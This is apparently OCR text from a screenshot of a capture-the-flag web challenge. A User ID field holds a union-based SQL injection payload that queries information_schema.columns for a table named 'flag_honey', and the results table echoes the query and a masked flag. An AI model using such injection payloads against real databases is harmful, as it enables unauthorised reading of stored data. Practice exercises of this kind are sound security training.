 User ID
' union select 1,2,3,4,5,column_name from information_schema.columns where t
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1,2,3,4,5,column_name from ******* ******** flag
information_schema.columns where
table_name='flag_honey' #